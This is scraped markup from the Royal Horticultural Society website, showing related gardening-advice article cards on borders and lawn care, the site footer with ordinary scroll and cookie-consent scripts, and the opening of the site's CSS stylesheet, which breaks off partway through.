https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f91712ac-4f6c-4a20-b44a-30765908e14c/rhs_edu0004827border1_620968.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Borders: revitalising an over-mature bed</h3><div class="article__description" data-astro-cid-7p7tkxfc>Garden borders inherited on moving into a property often contain shrubs and perennials that have been left to their own devices. Even borders that have been planted within the last four or five years will need reviewing and revitalising. With some planning and preparation and good planting, borders can be revitalised to give year-round interest.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_754cc5f2-3fa6-5a91-b3d5-a3cbeecb4658|card-7|Lawn care in autumn|image-and-text" aria-label="Read article: Lawn care in autumn, Category: Advice" data-kontent-item-id="754cc5f2-3fa6-5a91-b3d5-a3cbeecb4658" href="/lawns/autumn-care" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Lawn care in autumn" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/70610e2d-8431-4bc3-80ef-66902180a76c/spring-tined-rake.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/70610e2d-8431-4bc3-80ef-66902180a76c/spring-tined-rake.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/70610e2d-8431-4bc3-80ef-66902180a76c/spring-tined-rake.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/70610e2d-8431-4bc3-80ef-66902180a76c/spring-tined-rake.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Lawn care in autumn</h3><div class="article__description" data-astro-cid-7p7tkxfc>Both traditional lawns and those that are more wildlife friendly will benefit from some extra care and attention in early autumn to get them into good shape for next year.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_a5202cc0-971d-5e62-9b26-49844b38c9e5|card-8|Lawn mowing guide|image-and-text" aria-label="Read article: Lawn mowing guide, Category: Advice" data-kontent-item-id="a5202cc0-971d-5e62-9b26-49844b38c9e5" href="/lawns/mowing" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Lawn mowing guide" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e50bfd01-5eb6-466a-9013-7ad3b3f71d94/mown-and-unmown-grass-in-wildlife-garden-940x940.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e50bfd01-5eb6-466a-9013-7ad3b3f71d94/mown-and-unmown-grass-in-wildlife-garden-940x940.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e50bfd01-5eb6-466a-9013-7ad3b3f71d94/mown-and-unmown-grass-in-wildlife-garden-940x940.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e50bfd01-5eb6-466a-9013-7ad3b3f71d94/mown-and-unmown-grass-in-wildlife-garden-940x940.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Lawn mowing guide</h3><div class="article__description" data-astro-cid-7p7tkxfc>Find out how and when to mow, which type of mower to choose, and how to adapt your mowing routine to suit your style of lawn, from close-cut turf to longer, flower-rich grass that supports a wide variety of wildlife.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_e244a88b-1f42-5ed3-9717-c4903d8c2d36|card-9|Lawn care in spring|image-and-text" aria-label="Read article: Lawn care in spring &#38; summer, Category: Advice" data-kontent-item-id="e244a88b-1f42-5ed3-9717-c4903d8c2d36" href="/lawns/spring-summer-care" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Lawn care in spring &#38; summer" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6456a104-88df-46f3-8df3-5a29570483a7/lawn-in-summer.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6456a104-88df-46f3-8df3-5a29570483a7/lawn-in-summer.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6456a104-88df-46f3-8df3-5a29570483a7/lawn-in-summer.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/6456a104-88df-46f3-8df3-5a29570483a7/lawn-in-summer.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Lawn care in spring &amp; summer</h3><div class="article__description" data-astro-cid-7p7tkxfc>How you look after your lawn depends on what you want to achieve. To encourage wildflowers for pollinating insects, now is the time to stop mowing and relax. If you want a traditionally trimmed lawn, you’ll need to put in the effort in spring and summer.</div></div></a> </li> </ul>  </div> </section>   </div>  </article> <button aria-label="Back to top" class="back-to-top focus-ring" type="button" data-astro-cid-wlspcwf4>   <span aria-hidden="true" class="back-to-top__icon" data-astro-cid-wlspcwf4><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M201.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 173.3 54.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path></svg></span>  </button>    <script>
  (() => {
    const btn = document.currentScript.previousElementSibling;
    if (!btn) return;

    const threshold = 150;
    const prefersReducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;

    let isScrolling = false;
    window.addEventListener(
      'scroll',
      () => {
        if (isScrolling) return;

        isScrolling = true;
        requestAnimationFrame(() => {
          btn.classList.toggle('back-to-top--is-active', window.scrollY > threshold);
          isScrolling = false;
        });
      },
      { passive: true }
    );

    btn.addEventListener('click', () => {
      try {
        window.scrollTo({
          top: 0,
          behavior: prefersReducedMotion ? 'auto' : 'smooth',
        });
      } catch {
        window.scrollTo(0, 0);
      }
    });
  })();
</script>  </div>  <footer class="footer" data-astro-cid-sz7xmlte> <div class="footer__top" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter.DoEb9UL0.jpg&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Background" loading="lazy" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1920px" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__bg"> <div class="footer__cta-panel" data-astro-cid-sz7xmlte> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte> <h3 class="footer__top-heading" data-astro-cid-sz7xmlte>Join the RHS</h3> </div> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte>
Become an RHS Member today and <strong data-astro-cid-sz7xmlte>save 1/3 on your first year</strong> </div> <div class="footer__top-col" data-astro-cid-sz7xmlte> <a class="btn btn--medium btn--with-icon btn--icon-right footer__cta focus-ring" href="/join" data-ga data-link-name="footer|cta|Join now|button" data-astro-cid-sz7xmlte="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Join now
</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> <div class="footer__social" data-astro-cid-sz7xmlte> <ul class="footer-social" data-astro-cid-sz7xmlte>  <li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-1|Instagram|image" aria-label="Follow the RHS on Instagram" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M224.3 141a115 115 0 1 0 -.6 230 115 115 0 1 0 .6-230zm-.6 40.4a74.6 74.6 0 1 1 .6 149.2 74.6 74.6 0 1 1 -.6-149.2zm93.4-45.1a26.8 26.8 0 1 1 53.6 0 26.8 26.8 0 1 1 -53.6 0zm129.7 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM399 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-2|Youtube|image" aria-label="Follow the RHS on Youtube" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M549.7 124.1C543.5 100.4 524.9 81.8 501.4 75.5 458.9 64 288.1 64 288.1 64S117.3 64 74.7 75.5C51.2 81.8 32.7 100.4 26.4 124.1 15 167 15 256.4 15 256.4s0 89.4 11.4 132.3c6.3 23.6 24.8 41.5 48.3 47.8 42.6 11.5 213.4 11.5 213.4 11.5s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zM232.2 337.6l0-162.4 142.7 81.2-142.7 81.2z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-3|Tiktok|image" aria-label="Follow the RHS on Tiktok" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="tiktok" class="svg-inline--fa fa-tiktok" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M448.5 209.9c-44 .1-87-13.6-122.8-39.2l0 178.7c0 33.1-10.1 65.4-29 92.6s-45.6 48-76.6 59.6-64.8 13.5-96.9 5.3-60.9-25.9-82.7-50.8-35.3-56-39-88.9 2.9-66.1 18.6-95.2 40-52.7 69.6-67.7 62.9-20.5 95.7-16l0 89.9c-15-4.7-31.1-4.6-46 .4s-27.9 14.6-37 27.3-14 28.1-13.9 43.9 5.2 31 14.5 43.7 22.4 22.1 37.4 26.9 31.1 4.8 46-.1 28-14.4 37.2-27.1 14.2-28.1 14.2-43.8l0-349.4 88 0c-.1 7.4 .6 14.9 1.9 22.2 3.1 16.3 9.4 31.9 18.7 45.7s21.3 25.6 35.2 34.6c19.9 13.1 43.2 20.1 67 20.1l0 87.4z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-4|Threads|image" aria-label="Follow the RHS on Threads" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="threads" class="svg-inline--fa fa-threads" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8 29.2 14.1 50.6 35.2 61.8 61.4 15.7 36.5 17.2 95.8-30.3 143.2-36.2 36.2-80.3 52.5-142.6 53l-.3 0c-70.2-.5-124.1-24.1-160.4-70.2-32.3-41-48.9-98.1-49.5-169.6l0-.5C17 184.3 33.6 127.2 65.9 86.2 102.2 40.1 156.2 16.5 226.4 16l.3 0c70.3 .5 124.9 24 162.3 69.9 18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4-29.2-35.8-73-54.2-130.5-54.6-57 .5-100.1 18.8-128.2 54.4-26.2 33.3-39.8 81.5-40.3 143.2 .5 61.7 14.1 109.9 40.3 143.3 28 35.6 71.2 53.9 128.2 54.4 51.4-.4 85.4-12.6 113.7-40.9 32.3-32.2 31.7-71.8 21.4-95.9-6.1-14.2-17.1-26-31.9-34.9-3.7 26.9-11.8 48.3-24.7 64.8-17.1 21.8-41.4 33.6-72.7 35.3-23.6 1.3-46.3-4.4-63.9-16-20.8-13.8-33-34.8-34.3-59.3-2.5-48.3 35.7-83 95.2-86.4 21.1-1.2 40.9-.3 59.2 2.8-2.4-14.8-7.3-26.6-14.6-35.2-10-11.7-25.6-17.7-46.2-17.8l-.7 0c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1l.8 0c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2 .1 0zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3 25.6-1.4 54.6-11.4 59.5-73.2-13.2-2.9-27.8-4.4-43.4-4.4-4.8 0-9.6 .1-14.4 .4-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-5|Facebook|image" aria-label="Follow the RHS on Facebook" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f" role="img" viewBox="0 0 320 512"><path fill="currentColor" d="M80 299.3l0 212.7 116 0 0-212.7 86.5 0 18-97.8-104.5 0 0-34.6c0-51.7 20.3-71.5 72.7-71.5 16.3 0 29.4 .4 37 1.2l0-88.7C291.4 4 256.4 0 236.2 0 129.3 0 80 50.5 80 159.4l0 42.1-66 0 0 97.8 66 0z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-6|Pinterest|image" aria-label="Follow the RHS on Pinterest" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest-p" class="svg-inline--fa fa-pinterest-p" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5c-102.6 0-204 68.4-204 179.1 0 70.4 39.6 110.4 63.6 110.4 9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8 0-99.3-85.8-164.1-180-164.1z"></path></svg></a> </li>  </ul> </div> <div class="footer__nav" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter-pattern.g5ITgCyu.png&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Pattern" loading="lazy" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__nav-bg"> <ul class="footer__links" data-astro-cid-sz7xmlte> <li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-1|Support us|text" href="/about-us/support-us" target="_self" data-astro-cid-sz7xmlte="true">Support us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-2|Contact us|text" href="/about-us/contact-us" target="_self" data-astro-cid-sz7xmlte="true">Contact us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-3|Privacy|text" href="/privacy" target="_self" data-astro-cid-sz7xmlte="true">Privacy</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-4|Cookies|text" href="/privacy/cookies" id="footerCookieLink" target="_self" data-astro-cid-sz7xmlte="true">Cookies</a> </li><li data-astro-cid-sz7xmlte> <button class="ot-sdk-show-settings cursor-pointer reset-button focus-ring" tabindex="0" type="button" data-astro-cid-sz7xmlte> Manage cookies </button> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-5|Policies|text" href="/about-us/what-we-do/policies" target="_self" data-astro-cid-sz7xmlte="true">Policies</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-6|Modern slavery statement|text" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self" data-astro-cid-sz7xmlte="true">Modern slavery statement</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-7|Careers|text" href="/about-us/careers" target="_self" data-astro-cid-sz7xmlte="true">Careers</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-8|Refer a friend|text" href="/membership/refer-a-friend" target="_self" data-astro-cid-sz7xmlte="true">Refer a friend</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-9|Advertise with us|text" href="/about-us/commercial-opportunities/advertising" target="_self" data-astro-cid-sz7xmlte="true">Advertise with us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-10|Media centre|text" href="/press" target="_self" data-astro-cid-sz7xmlte="true">Media centre</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-11|Listen to RHS podcasts|text" href="/podcast" target="_self" data-astro-cid-sz7xmlte="true">Listen to RHS podcasts</a> </li> </ul> <div class="footer__bottom" data-astro-cid-sz7xmlte> <p class="footer__copy" data-astro-cid-sz7xmlte>&copy; The Royal Horticultural Society 2026</p> <p class="footer__charity" data-astro-cid-sz7xmlte>RHS Registered Charity no. 222879 / SC038262</p> </div> </div> </footer> <script>
  document.addEventListener('DOMContentLoaded', () => {
    window.geofeed = (options) => {
      if (options?.continent === 'EU' && options?.country !== 'GB') {
        const footerCookieLink = document.getElementById('footerCookieLink');
        footerCookieLink?.setAttribute('href', '/privacy/eu-cookies');
      }
    };

    const script = document.createElement('script');
    script.src = 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed';
    script.async = true;
    document.head.appendChild(script);
  });
</script>    </body></html>  <script type="module" src="/_astro/advice.astro_astro_type_script_index_0_lang.CrR5vIcE.js"></script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Cl819G0i.css
body_size: 33220
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-yellow-50:oklch(98.7% .026 102.212);--color-yellow-200:oklch(94.5% .129 101.54);--color-yellow-700:oklch(55.4% .135 66.442);--color-blue-500:oklch(62.3% .214 259.815);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-lg:32rem;--container-6xl:72rem;--font-weight-light:300;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-black:900;--tracking-tight:-.025em;--tracking-normal:0em;--leading-tight:1.25;--leading-snug:1.375;--leading-normal:1.5;--radius-sm:.25rem;--radius-md:.375rem;--radius-lg:.5rem;--radius-xl:.75rem;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-primary-dark-brown:#3b3630;--color-primary-white:#fff;--color-primary-light-purple:#a53782;--color-primary-purple:#6e377d;--color-primary-dark-green:#006e50;--color-primary-darker-sage:#004e52;--color-primary-darker-purple:#59256e;--color-primary-fuchsia:#e83458;--color-primary-blue:#00afeb;--color-secondary-oatmeal:#f5f2ee;--color-secondary-oatmeal-border:#e9ded1;--color-secondary-lighter-aqua:#badede;--color-secondary-lighter-green:#daefdb;--color-secondary-disabled-grey:#a2a2a2;--color-secondary-form-border-grey:#acacac;--color-shade-white-80:#fffc;--color-shade-lighter-aqua-20:#badede33;--color-shade-lighter-aqua-80:#badedecc;--color-shade-dark-brown-05:#3b36300d;--color-shade-dark-brown-20:#3b363033;--color-shade-dark-brown-30:#3b36304d;--color-shade-dark-brown-50:#3b363080;--color-shade-green-40:#daefdb66;--color-shade-green-60:#daefdb99;--color-shade-green-80:#daefdbcc;--color-show-chelsea:var(--color-primary-purple);--color-show-chelsea-hover:var(--color-primary-darker-purple);--color-show-chelsea-dark:#411a51;--color-show-hampton:#ad0050;--color-show-hampton-hover:#59062c;--color-show-hampton-dark:#7a0039;--color-show-hampton-accent:#c07a9a;--color-show-malvern:#2f79bd;--color-show-urban:#ca4f1c;--color-show-tatton:#2e7a43;--color-show-tatton-hover:#0d722f;--color-show-tatton-dark:#07503e;--color-show-tatton-accent:#3fa15a;--color-show-badminton:var(--color-show-hampton);--color-show-sandringham:var(--color-show-tatton);--font-gt-super:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;--font-freight-sans:"freight-sans-pro","RHS Regular","Helvetica Neue",Helvetica,Arial,sans-serif;--font-marker:"Open Sans Markers",Arial,"Helvetica Neue",Helvetica,system-ui,-apple-system,"Segoe UI",sans-serif;--rhs-placeholder-bg:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 33" width="60" height="70"><path id="svg_1" d="M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 